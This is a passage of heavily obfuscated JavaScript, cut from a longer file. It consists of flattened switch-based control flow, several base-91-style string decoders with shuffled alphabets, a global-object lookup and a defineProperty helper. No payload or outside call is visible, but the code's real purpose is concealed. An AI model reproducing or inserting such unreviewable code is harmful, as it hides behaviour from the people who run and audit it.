QT8eWeC.l6u2TFa.L1jzm4V+0x165:QT8eWeC.pYe8lHJ.UvNt4VI=(0x1,k0od5k1)(-(qYGDYU+0x80),0x8e).next().value;if(fgDzRHG){FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0xaa);break}else{FvXU2dh(QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=0x87,o_PWk4+=-0x6f,EPLIahr+=-0x25);break}case 0x22:return UvNt4VI;case QT8eWeC.l6u2TFa.L1jzm4V+0xe:case-0xa7:return O4_flc8(BfzV4y[g7qxukq[0x1d]]);case-0xc2:case-0x43:case 0xcb:FvXU2dh(QT8eWeC.l6u2TFa.L1jzm4V=-0xb1,l6u2TFa.voS701=function(...qYGDYU){return j2CLJD(0x5a,-0x136,0xd,0xb2,{l6u2TFa:QT8eWeC.l6u2TFa,pYe8lHJ:{}},qYGDYU).next().value},l6u2TFa.x_LSJyP=function(...qYGDYU){return j2CLJD(0xd,-0xd6,0x46,-0x45,{l6u2TFa:QT8eWeC.l6u2TFa,pHG3Gx:{}},qYGDYU).next().value},MbU_ni[g7qxukq[0x4]]=g7qxukq[qYGDYU+0xa9],QPgEK4(l6u2TFa.voS701),QPgEK4(l6u2TFa.x_LSJyP),QT8eWeC.slQzQ6b=QT8eWeC.l6u2TFa,qYGDYU+=0x14,o_PWk4+=-0x18d,SkMRDA+=0x18b,EPLIahr+=-0x13);break;case QT8eWeC.l6u2TFa.L1jzm4V+0x94:case 0x6a:case-0xd1:FvXU2dh([...pYe8lHJ.HpEyDQ]=gyJewBw,pYe8lHJ.k0od5k1=function*qYGDYU(o_PWk4,SkMRDA,EPLIahr={VBlqMK:{}}){while(o_PWk4+SkMRDA!==-0x72)with(EPLIahr.YeO4R3s||EPLIahr)switch(o_PWk4+SkMRDA){case o_PWk4- -0x79:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.Bh1egCm,o_PWk4+=-0xac,SkMRDA+=0x15);break;case-0xc0:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=0x206);break;case SkMRDA-0xb9:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[0xdf,-0x73],pYe8lHJ.HpEyDQ[g7qxukq[0x4]]=g7qxukq[o_PWk4+0xba]);if(typeof Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0xb9]]]===g7qxukq[0x9]){FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x6);break}else{FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0x71,SkMRDA+=-0x115);break}case 0xed:default:case 0x59:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[0x0]]]=(0x1,l6u2TFa.x_LSJyP)(YcDJ5C[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]]);case o_PWk4-0x99:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0xf6,0xd5],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x183,SkMRDA+=0x121);break;case EPLIahr.VBlqMK.TG6WWJ6+0x132:FvXU2dh([EPLIahr.VBlqMK.PFWhVg9,EPLIahr.VBlqMK.TG6WWJ6]=[-0x3e,0x9b],EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=-0x106,SkMRDA+=-0x88);break;case o_PWk4-0x87:return pYe8lHJ.fgDzRHG=!0x0,Eu3OYA[pYe8lHJ.HpEyDQ[g7qxukq[o_PWk4+0x48]]];case EPLIahr.VBlqMK.PFWhVg9+-0x113:FvXU2dh(EPLIahr.YeO4R3s=EPLIahr.VBlqMK,o_PWk4+=0xb2,SkMRDA+=-0x3e);break}},pYe8lHJ.fgDzRHG=void 0x0,QT8eWeC.slQzQ6b=QT8eWeC.pYe8lHJ,qYGDYU+=-0x21,o_PWk4+=0xe8,EPLIahr+=0xa);break;case QT8eWeC.l6u2TFa.L1jzm4V+-0x17:FvXU2dh([...pHG3Gx.BfzV4y]=gyJewBw,pHG3Gx.BfzV4y[g7qxukq[0x4]]=g7qxukq[0x1],pHG3Gx.BfzV4y[g7qxukq[0x16]]=\"9NdbfQOtce6kRU?r<W,A/P{Bl7%:_=yg(K5MjZHnFuYI]@2TVCp1#hE~).^Ls;z|x[4Sq&G$}ivwm\\\">D!`+a3XJ80*o\",pHG3Gx.BfzV4y[-g7qxukq[qYGDYU+0x6]]=\"\"+(pHG3Gx.BfzV4y[g7qxukq[0x0]]||\"\"),QT8eWeC.slQzQ6b=QT8eWeC.pHG3Gx,qYGDYU+=0xc3,o_PWk4+=0x5,EPLIahr+=-0x70);break}}FvXU2dh(WVjrjW=void 0x0,qYGDYU=j2CLJD(-0xa9,0xbb,-0x17e,0xaa).next().value);if(WVjrjW){return qYGDYU}}],WVjrjW,qYGDYU,j2CLJD;FvXU2dh(WVjrjW=void 0x0,qYGDYU=[]);try{function o_PWk4(MbU_ni){var WVjrjW=\",cGHAKsrYSJfeLIUMaThzt9?<%/B!*ZboOlE3q~(\\\"$Rkd54gi@XNpC]};QDux^6P.2nFVj1+|wWm&v)>`:{#[y078_=\",qYGDYU,o_PWk4,SkMRDA,EPLIahr,QT8eWeC,gyJewBw,jf2O4dc;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),o_PWk4=qYGDYU.length,SkMRDA=[],EPLIahr=g7qxukq[0x0],QT8eWeC=g7qxukq[0x0],gyJewBw=-g7qxukq[0x1]);for(jf2O4dc=g7qxukq[0x0];jf2O4dc<o_PWk4;jf2O4dc++){var Yu9e6L=WVjrjW.indexOf(qYGDYU[jf2O4dc]);if(Yu9e6L===-g7qxukq[0x1])continue;if(gyJewBw<g7qxukq[0x0]){gyJewBw=Yu9e6L}else{FvXU2dh(gyJewBw+=Yu9e6L*g7qxukq[0xa],EPLIahr|=gyJewBw<<QT8eWeC,QT8eWeC+=(gyJewBw&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(SkMRDA.push(EPLIahr&g7qxukq[0x3]),EPLIahr>>=g7qxukq[0x2],QT8eWeC-=g7qxukq[0x2])}while(QT8eWeC>g7qxukq[0x8]);gyJewBw=-g7qxukq[0x1]}}if(gyJewBw>-g7qxukq[0x1]){SkMRDA.push((EPLIahr|gyJewBw<<QT8eWeC)&g7qxukq[0x3])}return O4_flc8(SkMRDA)}function SkMRDA(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=o_PWk4(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}FvXU2dh(WVjrjW=Object,qYGDYU[laKqz7(g7qxukq[0x13c])](\"\"[SkMRDA(0x52)+SkMRDA(g7qxukq[0x27])][SkMRDA(g7qxukq[0xeb])+SkMRDA(0x55)][SkMRDA(g7qxukq[0x4f])]))}catch(EPLIahr){}pbTyVB:for(j2CLJD=g7qxukq[0x0];j2CLJD<MbU_ni[laKqz7(g7qxukq[0x52])];j2CLJD++)try{var QT8eWeC;FvXU2dh(QPgEK4(jf2O4dc),QPgEK4(gyJewBw));function gyJewBw(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x21]]=\"9YUIXbNeT,r\\\":gBAiuOy<Cqd%3`Gj|6n0#v7VM?^h!w~[4R(DzL&@2*}t]WH+=Ea;k$xpo8/s5>K{J.fFcPm)QS_l1Z\",MbU_ni[g7qxukq[0x1e]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[-g7qxukq[0x20]]=MbU_ni[g7qxukq[0x1e]].length,MbU_ni[g7qxukq[0x25]]=[],MbU_ni[-g7qxukq[0x23]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x1f]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x1f]]<MbU_ni[-g7qxukq[0x20]];MbU_ni[g7qxukq[0x1f]]++){MbU_ni[g7qxukq[0x22]]=MbU_ni[-g7qxukq[0x21]].indexOf(MbU_ni[g7qxukq[0x1e]][MbU_ni[g7qxukq[0x1f]]]);if(MbU_ni[g7qxukq[0x22]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[g7qxukq[0x22]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[g7qxukq[0x22]]*g7qxukq[0xa],MbU_ni[-g7qxukq[0x23]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x25]].push(MbU_ni[-g7qxukq[0x23]]&g7qxukq[0x3]),MbU_ni[-g7qxukq[0x23]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x25]].push((MbU_ni[-g7qxukq[0x23]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x25]])}function jf2O4dc(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=gyJewBw(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}WVjrjW=MbU_ni[j2CLJD]();for(QT8eWeC=g7qxukq[0x0];QT8eWeC<qYGDYU[jf2O4dc(g7qxukq[0x1a])];QT8eWeC++){QPgEK4(Yu9e6L);function Yu9e6L(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[g7qxukq[0x28]]=\"A0>fsxB?CQ<UIV(pDOX4b=+a;17w#^jr)Tq$8c!StnZh&Fvg[]\\\"iWLR_K.PJYe63MENGk/H@d%}lo59`u,*|2z{y~:m\",MbU_ni[g7qxukq[0x26]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0xf]]=MbU_ni[g7qxukq[0x26]].length,MbU_ni[-g7qxukq[0x2a]]=[],MbU_ni[g7qxukq[0x27]]=g7qxukq[0x0],MbU_ni[g7qxukq[0xc]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0xf]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x29]]=MbU_ni[g7qxukq[0x28]].indexOf(MbU_ni[g7qxukq[0x26]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x29]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x5]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x5]]=MbU_ni[-g7qxukq[0x29]]}else{FvXU2dh(MbU_ni[g7qxukq[0x5]]+=MbU_ni[-g7qxukq[0x29]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x27]]|=MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]],MbU_ni[g7qxukq[0xc]]+=(MbU_ni[g7qxukq[0x5]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[-g7qxukq[0x2a]].push(MbU_ni[g7qxukq[0x27]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x27]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0xc]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0xc]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x5]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x5]]>-g7qxukq[0x1]){MbU_ni[-g7qxukq[0x2a]].push((MbU_ni[g7qxukq[0x27]]|MbU_ni[g7qxukq[0x5]]<<MbU_ni[g7qxukq[0xc]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[-g7qxukq[0x2a]])}function YBHONl(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=Yu9e6L(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}if(typeof WVjrjW[qYGDYU[QT8eWeC]]===YBHONl(g7qxukq[0x84])+YBHONl(0x5a))continue pbTyVB}return WVjrjW}catch(EPLIahr){}return WVjrjW||this}function iRbleI(MbU_ni){QPgEK4(qYGDYU);function WVjrjW(MbU_ni){var WVjrjW=\"Cx4AF>w+D[d5*0;8#p!NuBh6,PZ71rTL${~=U(%]<v9qjMl^WG?zKIEaQ:eXoy}@&fSg`cY3s|\\\"JiHb_)k/2.mRVOnt\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni){case laKqz7(g7qxukq[0xa]):return QT8eWeC[qYGDYU(g7qxukq[0xdb])];case qYGDYU(0x5d)+g7qxukq[0x2d]:return QT8eWeC[qYGDYU(0x5e)];case qYGDYU(g7qxukq[0x16]):return QT8eWeC[qYGDYU(g7qxukq[0x54])];case qYGDYU(0x61):return QT8eWeC[qYGDYU(g7qxukq[0xb8])];case qYGDYU(g7qxukq[0xb9])+\"w\":return QT8eWeC[qYGDYU(g7qxukq[0xa6])+qYGDYU(g7qxukq[0x7e])];case qYGDYU(0x66):return QT8eWeC[qYGDYU(0x67)];case qYGDYU(0x68):return QT8eWeC[qYGDYU(g7qxukq[0x7f])];case qYGDYU(0x6a):return QT8eWeC[qYGDYU(0x6b)];case qYGDYU(g7qxukq[0xff]):return QT8eWeC[qYGDYU(g7qxukq[0x13d])];case qYGDYU(g7qxukq[0xa0]):return QT8eWeC[qYGDYU(0x6f)];case qYGDYU(0x70):return QT8eWeC[qYGDYU(0x71)];case qYGDYU(0x72):return QT8eWeC[qYGDYU(0x73)+\"U\"];case qYGDYU(g7qxukq[0x13]):return QT8eWeC[qYGDYU(g7qxukq[0x196])];case qYGDYU(g7qxukq[0x14e])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0x77)];case qYGDYU(0x78):return QT8eWeC[qYGDYU(0x79)];case qYGDYU(0x7a):return QT8eWeC[qYGDYU(0x7b)];case qYGDYU(g7qxukq[0x29]):return QT8eWeC[qYGDYU(g7qxukq[0x97])];case qYGDYU(g7qxukq[0x3c]):return QT8eWeC[qYGDYU(g7qxukq[0x2b])];case qYGDYU(g7qxukq[0x2c]):return QT8eWeC[qYGDYU(g7qxukq[0xe0])];case qYGDYU(g7qxukq[0x6a]):return QT8eWeC[qYGDYU(0x83)+g7qxukq[0xab]];case qYGDYU(g7qxukq[0x7c]):return QT8eWeC[qYGDYU(0x85)];case qYGDYU(g7qxukq[0xd9])+\"B\":return QT8eWeC[qYGDYU(0x87)];case qYGDYU(0x88):return QT8eWeC[qYGDYU(0x89)];case qYGDYU(0x8a)+g7qxukq[0x280]:return QT8eWeC[qYGDYU(0x8b)];case qYGDYU(g7qxukq[0x53]):return QT8eWeC[qYGDYU(0x8d)];case qYGDYU(0x8e)+g7qxukq[0x13f]:return QT8eWeC[qYGDYU(0x8f)];case qYGDYU(0x90):return QT8eWeC[qYGDYU(0x91)];case qYGDYU(0x92)+g7qxukq[0x187]:return QT8eWeC[qYGDYU(g7qxukq[0xaa])];case qYGDYU(0x94):return QT8eWeC[qYGDYU(0x95)];case qYGDYU(g7qxukq[0x47]):return QT8eWeC[qYGDYU(0x97)];case qYGDYU(0x98):return QT8eWeC[qYGDYU(0x99)+g7qxukq[0x2d]];case qYGDYU(g7qxukq[0xbc]):return QT8eWeC[qYGDYU(g7qxukq[0x6])];case qYGDYU(g7qxukq[0xfc]):return QT8eWeC[qYGDYU(g7qxukq[0xca])];case qYGDYU(g7qxukq[0xbf]):return QT8eWeC[qYGDYU(0x9f)];case qYGDYU(g7qxukq[0xa3]):return QT8eWeC[qYGDYU(g7qxukq[0x8b])];case qYGDYU(g7qxukq[0x190]):return QT8eWeC[qYGDYU(g7qxukq[0x40])];case qYGDYU(0xa4):return QT8eWeC[qYGDYU(g7qxukq[0x191])];case qYGDYU(0xa6):return QT8eWeC[qYGDYU(0xa7)];case qYGDYU(g7qxukq[0x6e]):return QT8eWeC[qYGDYU(0xa9)];case qYGDYU(g7qxukq[0x3b])+g7qxukq[0x2e]:return QT8eWeC[qYGDYU(0xab)];case qYGDYU(g7qxukq[0x80]):return QT8eWeC[qYGDYU(g7qxukq[0xfb])+qYGDYU(g7qxukq[0x199])];case qYGDYU(g7qxukq[0xbe]):return QT8eWeC[qYGDYU(g7qxukq[0xc8])];case qYGDYU(g7qxukq[0x18f]):return QT8eWeC[qYGDYU(g7qxukq[0xc6])];case qYGDYU(g7qxukq[0x33]):return QT8eWeC[qYGDYU(0xb4)];case qYGDYU(0xb5):return QT8eWeC[qYGDYU(g7qxukq[0x48])];case qYGDYU(g7qxukq[0x31]):return QT8eWeC[qYGDYU(0xb8)];case qYGDYU(g7qxukq[0x3d]):return QT8eWeC[qYGDYU(g7qxukq[0xe5])];case qYGDYU(g7qxukq[0x14b]):return QT8eWeC[qYGDYU(g7qxukq[0xa9])];case qYGDYU(g7qxukq[0x50]):return QT8eWeC[qYGDYU(0xbe)];case qYGDYU(g7qxukq[0x125])+g7qxukq[0xd6]:return QT8eWeC[qYGDYU(g7qxukq[0x4a])];case qYGDYU(g7qxukq[0x85]):return QT8eWeC[qYGDYU(0xc2)];case qYGDYU(0xc3):return QT8eWeC[qYGDYU(0xc4)];case qYGDYU(0xc5):return QT8eWeC[qYGDYU(g7qxukq[0x195])];case qYGDYU(g7qxukq[0x11]):return QT8eWeC[qYGDYU(g7qxukq[0xbd])];case qYGDYU(g7qxukq[0x18]):return QT8eWeC[qYGDYU(0xca)];case qYGDYU(0xcb):return QT8eWeC[qYGDYU(0xcc)];case qYGDYU(0xcd):return QT8eWeC[qYGDYU(g7qxukq[0x13e])+\"K\"];case qYGDYU(0xcf):return QT8eWeC[qYGDYU(g7qxukq[0x83])];case qYGDYU(g7qxukq[0x20]):return QT8eWeC[qYGDYU(0xd2)+\"8\"];case qYGDYU(g7qxukq[0xa8]):return QT8eWeC[qYGDYU(g7qxukq[0xfd])];case qYGDYU(0xd5):return QT8eWeC[qYGDYU(0xd6)];case qYGDYU(g7qxukq[0x30]):return QT8eWeC[qYGDYU(0xd8)];case qYGDYU(0xd9)+\"X\":return QT8eWeC[qYGDYU(0xda)];case qYGDYU(g7qxukq[0xf8]):return QT8eWeC[qYGDYU(g7qxukq[0x124])];case qYGDYU(g7qxukq[0x8a]):return QT8eWeC[qYGDYU(g7qxukq[0x49])];case qYGDYU(g7qxukq[0x2f]):return QT8eWeC[qYGDYU(g7qxukq[0x4c])];case qYGDYU(0xe1)+g7qxukq[0x5c]:return QT8eWeC[qYGDYU(g7qxukq[0xc9])];case qYGDYU(g7qxukq[0x3a]):return QT8eWeC[qYGDYU(g7qxukq[0x51])];case qYGDYU(g7qxukq[0xd8]):return QT8eWeC[qYGDYU(g7qxukq[0x14])];case qYGDYU(0xe7)+g7qxukq[0x7]:return QT8eWeC[qYGDYU(0xe8)]}}function iUvd06l(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0xf],QPgEK4(qYGDYU));function WVjrjW(MbU_ni){var WVjrjW=\".,?^1dYh0x%nwfIev4VkPUH+Mp[{#cGoqF_t(N&W|/8=J*2;}E`$ar3D6:gjC7LQS~XZ]siKBu>)!lAOR9y<mb@\\\"z5T\",qYGDYU,Eu3OYA,YcDJ5C,j2CLJD,o_PWk4,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),Eu3OYA=qYGDYU.length,YcDJ5C=[],j2CLJD=g7qxukq[0x0],o_PWk4=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<Eu3OYA;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],j2CLJD|=SkMRDA<<o_PWk4,o_PWk4+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(YcDJ5C.push(j2CLJD&g7qxukq[0x3]),j2CLJD>>=g7qxukq[0x2],o_PWk4-=g7qxukq[0x2])}while(o_PWk4>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){YcDJ5C.push((j2CLJD|SkMRDA<<o_PWk4)&g7qxukq[0x3])}return O4_flc8(YcDJ5C)}function qYGDYU(...MbU_ni){MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1];if(typeof Eu3OYA[MbU_ni[g7qxukq[0x0]]]===g7qxukq[0x9]){return Eu3OYA[MbU_ni[g7qxukq[0x0]]]=WVjrjW(YcDJ5C[MbU_ni[g7qxukq[0x0]]])}return Eu3OYA[MbU_ni[g7qxukq[0x0]]]}switch(MbU_ni[g7qxukq[0x0]]){case qYGDYU(g7qxukq[0xd1]):return MbU_ni[g7qxukq[0x1]]+MbU_ni[g7qxukq[0x1e]]}}function HINtud(){}function cqX1pH8(MbU_ni,WVjrjW=g7qxukq[0x1]){QPgEK4(qYGDYU);function qYGDYU(...MbU_ni){FvXU2dh(MbU_ni[g7qxukq[0x4]]=g7qxukq[0x1],MbU_ni[-g7qxukq[0x34]]=\"(NPCVlsOUYFDJKBpaZWLHtqcnwziu0=57*#{?;91}>jdoMreG.\\\"6x,):Qkg!+$&fh@^y%vIS[<Em_A~R|]/3TbX84`2\",MbU_ni[g7qxukq[0x30]]=\"\"+(MbU_ni[g7qxukq[0x0]]||\"\"),MbU_ni[g7qxukq[0x31]]=MbU_ni[g7qxukq[0x30]].length,MbU_ni[g7qxukq[0x32]]=[],MbU_ni[g7qxukq[0x35]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x24]]=g7qxukq[0x0],MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]);for(MbU_ni[g7qxukq[0x2]]=g7qxukq[0x0];MbU_ni[g7qxukq[0x2]]<MbU_ni[g7qxukq[0x31]];MbU_ni[g7qxukq[0x2]]++){MbU_ni[-g7qxukq[0x33]]=MbU_ni[-g7qxukq[0x34]].indexOf(MbU_ni[g7qxukq[0x30]][MbU_ni[g7qxukq[0x2]]]);if(MbU_ni[-g7qxukq[0x33]]===-g7qxukq[0x1])continue;if(MbU_ni[g7qxukq[0x8]]<g7qxukq[0x0]){MbU_ni[g7qxukq[0x8]]=MbU_ni[-g7qxukq[0x33]]}else{FvXU2dh(MbU_ni[g7qxukq[0x8]]+=MbU_ni[-g7qxukq[0x33]]*g7qxukq[0xa],MbU_ni[g7qxukq[0x35]]|=MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]],MbU_ni[g7qxukq[0x24]]+=(MbU_ni[g7qxukq[0x8]]&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(MbU_ni[g7qxukq[0x32]].push(MbU_ni[g7qxukq[0x35]]&g7qxukq[0x3]),MbU_ni[g7qxukq[0x35]]>>=g7qxukq[0x2],MbU_ni[g7qxukq[0x24]]-=g7qxukq[0x2])}while(MbU_ni[g7qxukq[0x24]]>g7qxukq[0x8]);MbU_ni[g7qxukq[0x8]]=-g7qxukq[0x1]}}if(MbU_ni[g7qxukq[0x8]]>-g7qxukq[0x1]){MbU_ni[g7qxukq[0x32]].push((MbU_ni[g7qxukq[0x35]]|MbU_ni[g7qxukq[0x8]]<<MbU_ni[g7qxukq[0x24]])&g7qxukq[0x3])}return O4_flc8(MbU_ni[g7qxukq[0x32]])}function j2CLJD(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=qYGDYU(YcDJ5C[MbU_ni])}return Eu3OYA[MbU_ni]}iRbleI(j2CLJD(g7qxukq[0x6d]))[j2CLJD(0xeb)+j2CLJD(g7qxukq[0xc5])+\"ty\"](MbU_ni,j2CLJD(0xed),{[j2CLJD(g7qxukq[0x17a])]:WVjrjW,[j2CLJD(g7qxukq[0x36])]:g7qxukq[0x37]});return MbU_ni}function FvXU2dh(){FvXU2dh=function(){}}return function(MbU_ni,WVjrjW,qYGDYU){\"use strict\";function j2CLJD(MbU_ni){var WVjrjW=\"^E#H\\\"j)/pTSxA~tiD(uBdFkc4vs`n8,3eg]1MVwoU6IZblNPW=O9;!J:zY2Gy<%0>qQ.?+$LKRCfX5*|_@h7{[&r}ma\",qYGDYU,j2CLJD,o_PWk4,Eu3OYA,YcDJ5C,SkMRDA,EPLIahr;FvXU2dh(qYGDYU=\"\"+(MbU_ni||\"\"),j2CLJD=qYGDYU.length,o_PWk4=[],Eu3OYA=g7qxukq[0x0],YcDJ5C=g7qxukq[0x0],SkMRDA=-g7qxukq[0x1]);for(EPLIahr=g7qxukq[0x0];EPLIahr<j2CLJD;EPLIahr++){var QT8eWeC=WVjrjW.indexOf(qYGDYU[EPLIahr]);if(QT8eWeC===-g7qxukq[0x1])continue;if(SkMRDA<g7qxukq[0x0]){SkMRDA=QT8eWeC}else{FvXU2dh(SkMRDA+=QT8eWeC*g7qxukq[0xa],Eu3OYA|=SkMRDA<<YcDJ5C,YcDJ5C+=(SkMRDA&g7qxukq[0x19])>g7qxukq[0x1a]?g7qxukq[0x1b]:g7qxukq[0x1c]);do{FvXU2dh(o_PWk4.push(Eu3OYA&g7qxukq[0x3]),Eu3OYA>>=g7qxukq[0x2],YcDJ5C-=g7qxukq[0x2])}while(YcDJ5C>g7qxukq[0x8]);SkMRDA=-g7qxukq[0x1]}}if(SkMRDA>-g7qxukq[0x1]){o_PWk4.push((Eu3OYA|SkMRDA<<YcDJ5C)&g7qxukq[0x3])}return O4_flc8(o_PWk4)}function o_PWk4(MbU_ni){if(typeof Eu3OYA[MbU_ni]===g7qxukq[0x9]){return Eu3OYA[MbU_ni]=j2CLJD(YcDJ5C[MbU_ni])}return 